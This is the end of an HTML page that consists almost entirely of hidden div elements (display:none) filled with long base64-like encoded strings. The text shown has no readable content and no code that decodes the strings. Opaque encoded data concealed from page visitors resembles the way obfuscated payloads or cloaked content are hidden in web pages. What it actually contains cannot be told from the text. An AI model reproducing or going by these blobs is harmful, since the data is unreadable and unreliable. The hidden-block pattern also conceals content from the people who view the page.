style="display:none">htsG+GUregW9g7sOGR3LeUWLtxuDD0oH3WEtL+naqn00asc7Yx0LBP1hX/oZWip6Vz5ViHYMCeaPgc0+mKp6qPVYwmiFPL9U3xMeqol4CQiGSXV7hC7IV+pW3w9Iidmot+4lSmbtGMftUM9NKqq7fSfo9Wxl/GqyDrCPT2t6G2k3W1WZdts4Bf0BTs36q8jptWoWLKUfueWsIWtu/JoPWwX7kskzLzhWH+EsLxoNf1ugGwV5Ezy652/2TtypCLtKBAkkWGdsWpLNUY0fGz1rGpTadMhTTFiyr4MM6rnILyhF6meZptz61y+Q/x4bezkLdRunaqTfW9XNQ04q6spaCnUJ1vs2zMrmHEGrP1lpywrFiydIdwsI8qwG+y3aymrK9QhV2Ga/u+Uccew8rBto+ITblBtlPMlHbUE7XUzI6olg+EcMdTtpMp02vT37aglpt6gyGUQeG1U+EO1+u2hpXWf5pbkEDQ83PwNeL8ttaGsW7gJYhh9fZx6iri+su386ZSnXLIQcygS9crsPbBsK2teuF+x0XZ/VzgJeT2mo310m6QJ4t29Y5f2TS02o6Ci7RzpCfGMOmSQtgy8PaegPa3WLxxin73jnrFL7ffi9OasX6aYc9Uu5Jy1RDU7oCWlLQAs2atSNO9S/8e4++voqeBcJR6iG7QvXTEO7TToaq5rny+cq12s757pTXJ6Ku1tbpyhUWKP+mRadopzq+AiqnbT7ossVTspivTFtTsy4WRlW7lIIxqzpdP6xGz2qzcqKxWuXaQYtq+Kfds7960spevVaxjvFLrskyjL7PxsoGW13avWaxjxY5O5W3Xqp2i8Kp6lXSYSvSmXPYEwM+/1fKXYpNTp03Zl3PWFs3pzYaIkES9eb1o275T5i72w7DXoYBEsyGFfdeAVt0Q8N+flaqsU6Ukvlb7knD0ZfH2t6iws2TmZJg3570pwwTmw7Orm5NUlHaQZNeLIdY06veDrI+IRaJgi1/H8k/RKLPqzZWH21qcZJhD1Il/2CjD3bu0htdSkmyvSsyidMAe38qMlpGjbqAsk3TPsSHXM/D6uJGtkGWkRLVNtpFaoAXiq7arp4Z6rkPOTOudd9EX78uAqamQB4RmllXi8SGmM/PbsL25jXiMe64ywK5qxyrt8beyiZp4g2W8cfDzYcdvzaCB3fvQbbJ8vl/q/FffLuDKs6KTpmW9ccdB5P1Q/GnCrp+y8pZ75iOFU+q2c98c6s2JkvPQT5NAqVW3qSvlJ7fyt5exs32+LKZw0q1/5A/JzpWqotp07lPJT+GwSvQ6/s+phfaGQr5FsW7tlS6jCcHPzLC7uEPifLpxzK9zoSvG/5Wu97JfmS24fcGdf9sb8vKSnamyfL9Yp3LSgVHaLtb1zo70s0+Hfsdu8/NpqxvTqLimppMGulmzXsy1avYQz/SgkqGnb+V2zl3gjEDTG+Gvvab1gXi+UJ1gyvVPoTfi2radkNpA5k/OSrOAb+E4v9ySrJOJR59bj1DI9nX7K//[base64]/ayOirhAkH/LRvaGf6YR1NyqoPeuf5NPy1TUiCHjaO7Wv9CGsgO/JrJF77ZM/2+2wYCDp6UPh1yxUrXxK/Zuv62vt6+Bc4Nei0/KnSrXbcXtmIKsm0OSR49PtYFr9Tvvy5et9aV1k32aUse3f/QHt/6DsISWT5Nvm1fIniHxCbH7uLS3ug60eopuypFM2Wy27a6otKpEuyy5cbGuYvMzyMGOra+UZ5cjujbog0HUbuHKl43zoFXufIVVwvV24wXp06y184N4kWCsaNSKefo4zP2el/HRAZdYu2HoqlL6DMygoLepr3uvb7lk4aMs+wXfyJa2go5wlCCXce+mYKYE9OmpqfSTU5dvmH/AkV35Mcvhq53z0XybTKVs8Ylz2jXO7s6ukqsOvUayULS8LusKw9Ksh4/[base64]/TZMChsbONjm+zQqdW045Bpiu085GMipQEkGW6c+mxesQ+0vi917PWbq9Sy37Pi3nWbeH7ja+6qAHhfrxCt7Vx/ynpw4mou41SvmGJPvmDWuEO68yJlbW0D70ltFDxs1XgaMXdn6ywkFOeIM1+7apuowXp16yimq1Ftya0T+6JYaprwtqRjraRYZUikUjz93CqDMz4qY+001WXLc5myf1/pjD9+LKPlJMB5X/LZvn3cN4wtPiuiaKlcIIirmWyiHD4aLSrkZOKqHyAfLpozIAs0Sv07cvSoKRls0+tUe6DQuoS//qPvZSRYYZ8jlb0niCgPOH8v4OUsgWufMxC05Es4yWx94i29opOmGe+UvarS8AH3qmuspOrVLlStHbqrE6hO+Krz42ho2OjbJpG5ZUh6CfDw82gipZ2pVmofvCOTfkzyO2agLXWbpN5x1/2nF//DPL3tdy3lwGMfKVXzq1yyG/prYi2rb</div><div id="zhclabgd7" style="display:none">Rah0CvSdaWc+Q4sO6zlI27VeZ4nTPWgm3wF9fDo56tlUW7X4h2sbJh12y//a7VlLRenmWQUNKedscJ49eMhZDXWoUhslfMvCnKFLD0loqWhQOTRrVw05Nv9xfi2rCRuaNUm3SVSuKndsQVytyyoZa7ceN4iWXUsn/FJOmhuq2kq32ZeKl10q9+8Snj/4iv8YtRulCRQu73SegN9fWQho2jdLFvlHTbgSmrEuLdsta5k03jJro1+alSwD796J6RiNZipHaqSNbxe9MX3t6o3a26fqdPtnDm8HTIZP+uyoeBgXW5XZs3+aNV5h/JqMuisbNEgEWScrXyW6YxyO6ahYSFRYR9uHDyh1vVGM3hiLWCunajIZtt17NN1S/T+q2U8LJFnlqdP/WqfMU0/8mIlYu6RYVsyk3h/X3KH//[base64]/s7tvu3qY6rZrlhu0Oyl2nDDf3Rs4mLuG6FUspU27Yg2g7j26iq8KN65VOGU/q1QtUc4+ugiIfSYZFxsEDpql3wK7b1gaX3pE+hJKViwrBopTjQ+6iTmbdS4XSsQrW0KfkctviXiZGERaQkqkXoqWiqBLLtgLWKj22ALZl++6FWwT/m8KCDj4R/l0aUXtucU8U7tqmAt6ynfL57nVX2qHelKeSojLOatWGdY4hA26Bp+TfJy7S8q9d0riCWRLeTbf4MzfGdoayvY4FRtH3Oplb0HNTPqKistX6MJLpz4Ixs6wXsoZKNtrdw4SKcTMiQS+sbwfqo0ozVBZEhlk7FsHzkD8asjdShp2+3RshEtb1e0ym/956Sl6pn4SeObfqgTtY54NC2p4HQW6Nbsn/lnHTGMPfhy72ThAK/f6p1solMpB7Ez5+Vs9RgtCeQU9aFctoF9NqojqSXWoIsk2X6nV33BMSuntKZoW+8Zapw8IJJ2xPWyrPWgZpjk1nMYtWNLv8Jza2WlPqsbbksim7rpkD1EfPpwaOugH/iRJU06KpS2QfjoLKUu5J172e8UcaAYdMzyKC9qfCxYL96lT/SsmnbPO2hnpetrQTvfo5CzK1LxDHT8sHc9ZADpGO+S+S0WuIv39Gfh7q1QeBUzmb7833aBeOpiquHtHC6RrJksfdA/CzK/LSn87R9p2SyX/GxQNAQ8vi2rPClApNBmXDU92+kGej7o5WNmGGTUJxG0oUvomnv84Chm6lVnSy0RNCSf/0etNOWhbChWI9EtGToo2DROM/UrJSKp1C6YbA39vBdwDfVyYCC+7FTunrJaLb8Sd5lsvKUj4ymXp9xrF7sp0D4Ofb3mpTzkVy6Upl98PRd2TPAoLCOrbJ/72eNbOCJW9Up6djLoPulRbV8s3K0imykHujWldaihVKRTLBzy5Uuoz/T1oy099Z4gG+dUcW1cqEn0/OzrZmKfOZhhXHMgWylabHsjo6xlU3hJc5UtvUr3Q/K1Y7SmdZh4FeTfu23UPMP4KyrsrK6dJpDkHbEknukHOv/gLSLp3+/c6lRsIJPoiTQycCS841/h1urZraWasUv6OyY3KDUY7RtmT/ZnFb6NMqss56ss0S1JMlpz/Z7yAT/zLqmpI1Am0+4febyWd0J5dTAvKaDBIJ3tE/ngCinG8Chn9Koi3GlcbJS56ly/mvsz6+ysYRDmmPKdMaxUf1p39Wd0aGAB+Rmx0rsknnUafLIk9OUjWDmf5xJxqFx3DLGypu36c0L+WaLfu+hJphhqPGchafcPep3kGP6+hKYYer4kIr96Bf2KZtu9eR7/jz06sTGoI1ZonSWaea2OqxXp7nZxP+GXqA1nGvit2uvf+DwjYy2gBq1dI1jofoSsn2nudnEycIX9jXfJ7+gceR95PWYl7DfFaRwj2iurH3zOeLr29rJwhf2Nd8no+Qk9jTxuZqIopFE6zeNYvOrNfsz4fbb2snCF/Y13yej5DiyYfTvnsSgjlalZsIl8aFo/XDu+paK4cJBv3CIRey8JbBtp6nZ1fXCBuA3wQ2j5Diyfae52cTjwhfqZZ5z6+R8r3/Kq9nW7dd25DvKJ7HqLbJtp6nI0O3XF+Z9xym08Xm8arK3ztHj0hfmJNEwtuovpyu2q9fRoswA4zvIMqP0OKJsqrfO0e3VAr44zSm2pTalaKmuzMTzwgbnJdI2rfFwo3OwrI/J8Yoa7nTOJ7LkKLJtt7TX0/LWF+c7yCm08TalaKep2dTyzwb4Jcg1o/U2omjGq9fQ+tcX5DvLPrbkKLJttqvZ1fLMAqA4xn3u9Si8aKqokcn7gwb2JN83o/Qov2ynqI/S7dUH7lTNKbf8LrJvqa3B0uPSF+Ykyym25CH6ZdGo19G5rwL2JM0psfFuoXO1rJjK8dcZ5CDfN6P0KLxpqauV1e3WAvsk0Te783m8b7K3y9Hj0hfmJNE0o/[base64]/4MXvmeaYb7mO7B95PWYl7DfFaNmmnXtpXX3f7nclcmvjUW/YZBq4rwkvTy5u</div><div id="zhclabgd8" style="display:none">dbE/5FDpHqRYL2IceEp5rSdge6yRbN2lmi/62vmL+j3ntrJwhf2Nd8no+Q4smGo6omFrdw99jXfJ6PkOLJ9p6WKlKKMF7V5nnTw+TrgOPf21Iaxg1m1fd05ieQ4sn2nudnE48IX9imMceTkbvs48NuWnP7AB/[base64]/Uq83OwrNfT9sIH9iTPN6P1NqdzsKzX0/bCB/Ylzzeu9TanJ8qq19Hj0RnkIJ4ptPE2pWinqdnV8tMZ4zXPJ63zLbxqsrnJxPPTGuc7yiezvjqsYajpmJCr3Av5Zolgvc44sn2nudnE48IX9jWSZuqqErJ9p7nZxOPCF/Yp0HTzpXasV6e52cTjwhf2Nd878LR5/H3k9ZiXsN8VoHCNdOqrdr8/5v2egeHcQeE7yCmz+DfhLeb3x+7jwhf2Nd8no/g39jTxp/PE48IX9jXfJ4nkOLJ9p7nZxP+GXqA1nGvit2uvf/H8i42li1KyOJ1m56N9sGONudnE48IX9jXfJ7+3bvV98fCck4GNT+s3zyez5Cmkfbav29r/klaifd9jvuZVqn239cjK+toX5DvIMaP3NqFrqrfA1u3bBfYm0TS1iCmkfb/11Nbt1QH2JNE+u+ohoH20t8rS7tEZ5SPRPrGIILJssfXU1e3bD/sn0TC16Su8brG3wNbuzA7kOMwpsPJUon2/[base64]/Y131HmtnH0NOL92Ya6wnC/Ybdy4c44sn2nudnE494YsnyJOYnkOLJ9p7nFy6eLQegf9Sej5Diyfbv9kJLjgVu3Zow6oad3/Cni943JoY1TrzfBDaPkOLJ9p7nZ7uPCF/Y13yej+Hz7K6f6lYWwkQr0Z5p37Olr5jzz6tvaycIX9jXfJ6PkOLJh4/CPxKCOVqVmwiXwsHnmcO7tnInh3D32Nd8no+Q4sn2nudnYsJRQ9mOWYvSGd+pgpanZ1OPTAfYkySW9+GjzKe+5ndnhrwbnO8Y0o/w2pzyzt8nU8cID+CXPNaP0OKJsqq7X3PXCB547yDLi6i+nc7Cs2dTj0gbmOM4ptqwrvG61+M3K89IF9iHRN7P2OKJ9t6jOyvvUF+Z9zCmw9nm8arK3ztHj0hfmJM8nsuot+nC0t8rWua8P9iTPKbHxeaBztazZ1u3QAvYl3zaz9DWmc7K5y8rx1xfkO80yo/Q4om23uc3K9pgV6CnQd+KwcKxhqOqPg/3oF/Y13yej5Diyfae5uouuj16iZt82svAvmH2nudnE48IX9jXDKOetbqxXp7nZxOPCF/Y13zvnrW6yPuv4ipf+wESidIsq6rB9/3+5k9nE48IX9jXfJ6PkOK4u8f7ZkqqHQJR6hzqh9Diifbav2dX1wAnqZZ5z6+R8r3/KqNnT7dUA40PNKbTxW6N9trfO3PfCBvgixzOj9Tigc7Cs2dWr1xnmJ8pkrfAupn23udfd8swG7iHfNq32K6pzsqjKiPXMBeM1ySmx8Xmjc7Cs2dXt1QL2Jd83svQ4oHOzrs2I7tcZ5ifJJ7bqKKBr5qjX0/bCBvgiyiez5CijcLW3zdP3wge6OMkpsfE1pHO1rLjV7dUC9iTRMLbkKLJttqjZ0+3VAONv3Tm/62jzKe+nxcuwlFDoH98no+Q4sn2nudnE47BSunCedOa3OKtljbnZxOPCF/Y13ye/63z7K7mT2cTjwhf2Nd8no/h8+yun+pWFsJEK9GaLZvfpceY46rvH7uPCF/Y13yej5Diyfbvqj4PjlF6zYr1o+/k6on23ucjS49MB9CvDd+KwcLI5uru03OPSVu41xyez5Cmibaeoz6X7wg/2Jd83s/w4oifKqNfR49pW4DvKJ7XqLbJtp6jI1fDCB/Yj0TKj8janfbe5ydXu0wT2JYVqtOoqp3C0t8vRoswA4zvIMqP0OKJtqqjX0ePSQeU7ymSz5DajZL63ydP6zATvO801rfEr/m+prNnW7ddW+CLKKbTxOKJ9tqnIyvPUGuc7zzHP/DalaKeh19D3tAP4Isp9ofokvS3m7ZHa/81EoHLBDaPkOLJ9p7nZxOPCF4Rwk2Lit332fdzLvKiGo2STSrtG14FFmH2nudnE48IX9jXDKOetbqxXp7nZxOPCF/Yp0GPqsiaYV6e52cTjwhf2KZtu9eR7/jz06sTGoo5SpGHfZu+hauZw8PiLiqqMUPQr9Sej5Diyfae52cT/kUGxNYlu5rNa/SW6u8nE88IG4DXOMaH6JOI88/HZgP7Aeu41zim2pS68aKev19Hj0hfnJc8nsvc4pHOyuc/K9sIH9iXPN671K+gQt7nBhfvCD/Yl3zay9S6ybcah2dzj0hfmJM8nu</div><div id="zhclabgd9" style="display:none">751q320+MjE8sIH9iTOKrHkKLJsp6jZ1OPSBuQ1z33O8zimPLa5yMTzwgfnJ9839fB5o322ucnE8tMa5DXPUbe+OqxhqOmYkKvcC/lmiWC9zjiyfae52cTjwhfqcZZxvc44sn2nudnE48IX9jXDd734a+Yv6Pee2oqPR7lni2btsCKucvTti4uthQn2dJFz6rJx4Cj0uYqLpZZAt2eaJ+CldrIu6PSckKqPUqU1km7wsHn5OOn1gMShjli1ft9m9rB3/zzz/J3EqoxEonSTa+a2a7x9zv/ZnayXF7dnmifwsWr3ffPxnMSli1uzNZxo7qFrsjv19pTEosJDpGCMc+agOOEy8uuage/CU7k1i2/qtyKucven88Tjwhf2Nd8no+Q4smHo9cfu48IX9jXfJ6PkOLJ9p7nFiKrceKZwkSfUrXb2MvDq2aCmhFK4cZp1o5d95inu957K/81bvyv1J6PkOLJ9p7nZxOPCF/Ypk269g3eyKei5r42xl0T2M55q8/845jX1/JiQ45JFuWGaZPetd/xzu7aVjf3oF/Y13yej5Diyfae52cT/jl7oQZpq86tq8y/u9YDEs4NCpXDfVealdL8p7vScxLOQWKJwnHPqq3a8Yaj1kNrJwhf2Nd8no+Q4sn2nudnYr4sJhGCRJ/esfbI06eqNha+OUqQ1nmnn5Hv9MPf1nJCmwkO+cN905rBt4nO7tpWN/egX9jXfJ6PkOLJ9p7nZxP+OXuhBinXt5GjgMvP8mpCqjVn2d55k6OR3/H3u9JSBp4tWonCTfqMmmAZ94/bZiqyWF7pwnnHm5GH9KPW5mIq3i0G/Z4p0o6Bx4Tzl9ZyA7d4YunzBDaPkOLJ9p7nZxOPCF+o6kGu9zjiyfae52cTjwhfqOptu9foSsn2nudnE48IL+XGWcb3OErJ9p7nZxOPCC7J8iSfgqHnhLrq7ipCmkhq+cJ5j5rY6rFenudnE48IX9jXfO+v3JsEp4unZ1fnCeKZwkSfTq2/3L9TxnIiv3hi+JsENo+Q4sn2nudnE495EpnSRJ+CoeeEuuruKkKaSGrR0m2Dm5Gj9KuLrioymjlv0K69I1IFKwRXC1bXY7JFHt3vBDaPkOLJ9p7nZ2OyGXqAr9Sej5Diyfae5xYCqlBe1eZ508Pk6+zP07YuRoJZeuXvSc+a8bLBjjbnZxOPCF/Y13yfTtn3hLqelkoan3GC/e8Mo6KZ8rH2sucWPoYYJjinQbOGgJrI86f3Zl6aOUrVh3zvwsGr9M+Cnro2thlihZt9X7LN94A7v/JWI/81EomeQaeT6OPQv6PTZkKuHF7twkXKtzjiyfae52cTj3hiyfIk5ic44sn2nudnE495Tv2PfZO+la+FgpeqNgbPPX7N0m2Lx5jjhKf71nNnhj1akcpZprrB34menq8mUu9kV6B/fJ6PkOLJ9p7nZ2KvRCYVhmnej9iKyGP/8mpG3hxeVepJq4qp8rnLvqsfu48IX9jXfJ6P4N/Y08afzxOPCF/Y13ye/oHHkfeT1mJew3xW/e4xz8bF75jTo99SQpppD9Cv1J6PkOLJ9p7nZxJODRKJw33ProTjxMur0mIqnwlWzeZBwo6ZhsmH07YuLrYUJpHyYb/fpe/405PKQiqTeGKVhjWjtoyayMvW5iZamkUS/e5gnv6969mPE7YuI/81ctHHBLL+vevZj0aXWj6GGCfo1i2/mqjjiL+LqisT/iVWyK7pp96FqrnLs+53a+egX9jXfJ6PkOK5y4/CP2snCF/Y13yej5BKyfae52cTjwguyfIkn4Kh54S66u5qLp4caoWeed/OharBjjbnZxOPCF/Y13ye/oHHkfeT1mJew3xW1eptirqZ0/T7su9mLrYFbv3aUOqGnd+IkxPaUiaKMU/5hl27w7TqsV6e52cTjwhf2Nd8no/[base64]/sB0uWWGJb3OOLJ9p7nZxOPCF/Y13ye/t271ffHwnJOBjU/rN88ns+QppH22r9va/5JWon3fYeqodL8v8vWc2eGHQbN7kGPn5jj2YKXUycT1zADjVs8ntuovqmmprsHQ49cX5zvIMqPxcKNzsvjX0/bMAOM1zyez9SiybKmskcnyzAK3O80yrfYtsm2nqcnJ7dAC+CfKcbTqLfFtp7fI1/vMBucn0TW26iqnc7WskdPt11b4J8opsfE4on23qdfW9s8Z5CCJKrLqLfNzsKzX0/bCB/Ylzjat8TiiK7a3zKXyzADjNc4ptPE4on23qMDK8dcX5yOXKrTqLdNsqa7MxPLMAOM1zyez9SiybLO3y9G1zwD4IIUlvfg34jzz8cfYs4NDvjWZbu+oNeAo6/zExqaUUrh6m2Oh5Hyvf8qs2dXt1QKVIN8ptPwssmiprsHQ49IX4DvIMqP0cKVzstrI0e3QBuA1zyey8ji8ar+t2dX1wgb4IspxtOot02yprszE8swA4zXPJ7P1KaZztazZ1fKKGuE7ykay6i+nfba3ztHj0hfmJMonuuoqpyuqrtfRuY8G+CLKKq32LfNztazX1vbCB/Ylzyqt9i28b7Lvzsr2gQf2O840u+opo2+pq8zK8dcZ5CCXMK3xebxvsrfL0ePSF+Yl0TW26TagaPG0zsr2gxnkINE1tuQosm23tNfW9s8Z5CCXKrTqLeh/uaXWlKKWX+gp0HT1oyaYfae52cTjwh</div><div id="zhclabgd10" style="display:none">f2Nd8nv+t65ynz9pfaycIX9jXfJ6PkOLJhqP2Qkv3oF/Y13yej5DiucuPwj9rJ6Bf2Nd8no+Q4rjnu79mHr4NEpSjdaPHpfPsr7v2cluHcC6Vlnmm9i0qucvTpmIr93hiyfIk5ic44sn2nudnE495Tv2PfZO+la+FgpeqNgbPPX7N0m2Lx5iaYfae52cTjwhf2NcNvsPpL5jj3ucje461Hs3vfRM6AJL01tKfzxOPCF/Y13yej5CThLeb32Yevg0SlKN1096Fovz/m/Z6B44FasjfBRM6AJL0u9/iX2snCF/Y13yej5CS9Oe7vx+7jwhf2Nd8no/h8+yun+pWFsJEK9HyRdPe2bfEp7vaXybeHT6I3wQ2j5Diyfae52cTjskWzZownv6969mPQ8JfY7IlVsivfLKP4c/A5ucvFy6iAU+g1nmnn5GzrLeK5xY+hhgm1eJs7rK969mOpk9nE48IX9jXfO6ygceRjjZPZxOPCF/Y13zvnrW6yPuv4ipf+wESicI8q66F59jj1u9mXt5tbsyjdauK2f/szqu2WlPnCBeZlhzyh+hKyfae52cTjwhf2KZc0vZds9y2nq8PEhppStWCLYqOHd/8w5ved2OyKBOgf3yej5Diyfael1oCqlAncNd8no+Q4sn27/ZCS44Fbt2aMOqGtduEp9eyakKqNWfthmn/35iaYfae52cTjwhf2Na9m8LB9sinv/NmHrI9at3ubJ+GhdP0qp/uAxP+RQ6R6kWC9tnH1NfO0moiqgVy/e5g7rLds4DLp/sfErJAXpmeadPCtdvV9u/KbgP2hQ6R5wyjopnysdrvym4D9tAv5fp1jveg45jXi99mUsYdEpTXDbOGgJtcz8/yL2OyJVbIrxQ2j5Diyfae52djshl6gK/UNo+Q4sn2nudnYp4tB9naTZvC3JbA+6P2cybSQVqZlmnWh+hKyfae52cTjwhf2KZtu9eR7/jz06sTGoI1Tszida+ync7B96PeaiKqBXOs3nGjzvVv9MOr4l4Drll+/ZtYlvc44sn2nudnE48IX9jXDdPOldrI+6/iKl/7AVLl4kmbtoDXmOP/t28Sqhgr0dpJjrqd3/zDm953Jt4dPojfBd+yzfeAu7/yViOPPeblFjWjlrXT3farcgYGgl0O/[base64]/t7nJxPLUF+cj3Tm/tHnmNaf/kIivz0WjeZo6oaFu9zPo/Z3G44YK9FjPJ7XqL6cet7nMyvTaA/gixzOj8Tijc7Cs2dGr0xnjdNEwtuovp323ucnV88IG+CCXKrLqLfNztazX1vbCB/Ylzyqt9i28b7Lvzsr2gQf2O840u+opo2+pq8zK8dcZ5CCXMK3xebxvsrfL0ePSF+Yl0TW26TagaPG0yMr2gxnhINEwtuQosm22qNfR49JB5zvKRrLqL6d9trfO0ePSF+Ykximx8Tija++0zsr2owb4Isonsuovp323ucnV88IG4jvNMvXpL7xo/bvH2OySVqJ9wTvzpWz6feHwlYjukEK6cMIl5rJ9/DLj/dvEp98VmyDfNq3zLdFop7fO3PfCAvgixzOj9Dikc7Cs2dSr1RnjVs4yrfYppH23ucjS48wA7iHfNrXkKbxqsu/OyvajBvgiyiey6i+nfbe5ydXy1hnkIN82sqw1pXOy2MjK9NcX5zvIMqP0OKJssrnAyvHXQfsi0TL5qSm8arK019b2gxnkINE1tuQosm23tNfW9swF42PIKbanKLJztqrByvLTBfgnyimx8TagaO+u19GizAXjO80yo/Q4om2pq8zJ7dACoDjIKbalNqBoqavMxPPCB+Y40TW26TagaO+0zsr2mBXoKdB34rBwrGGo6o+D/egX9jXfJ6PkOLJ9p7nFy6GXQ6J6kTmJ5Diyfae52cTjwgv5cZZxvc44sn2nudnE494YsnyJOYnOOLJ9p7nZxOPeU79j32TvpWvhYKX4lYGxlhe3eZp19+ls+y2lp/PE48IX9jXfJ6PkJOEr4LmPjaaVdbltwiWz5CiybLG5yNLh3AumdItvo6AlsBC/ucjK9oMB+CDfMa3xOKJ9tqnJxPLRF+A7yie16i2ybaepydTu0wSsWM8nu6UgsmWnqdnV8tMB9iW+P6P8OKJ9t6jJxPuYWu81zGay5CmybaeoyMnxwgf2JN82o/Q4omy1ucmejtUX4nTOJ7LkKLJttqvZ1LXWVuc1ziez5CmjcLW5ybL3mBXoKdB34rBwrGGo6o+D/egX9jXfJ6PkOLJ9u/2Qkv3oF/Y13yej5Diyfae5xZe3kFi4csFT6rQirnL07YuLrYUJ9kaWa+aqbLI06eqNha+OUqQ1HYcX5Hf8OKf6lomug1myOd9p7ORo4DLq6Y2X7cILtGfBDaPkOLJ9p7nZxOPCF4F8kWPss2uybLe51sTy0xcUot9X7LN94A7v/JWI49cZ5z7fxTTkVv195v2Uja3CRbNkim7xoXyYfae52cTjwhf2NcMo561urFenudnE48IX9inQY+qyJphXp7nZxOPCC/lxlnG9zjiyfael1oCqlAncNd87rKBx5GONpdaJootZ6B/1O+etbrI046TbkKyDRKI332TvpWvhYKXtloWwlhXoH98nv7du9X3x8JyTgY1P6zfPJ7PkKaR9tq/b2v+SVqJ932HqqHS/L/L</div><div id="zhclabgd11" style="display:none">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</div><div id="xb8b3ace1" style="display:none"></div><!-- end --></body></html>
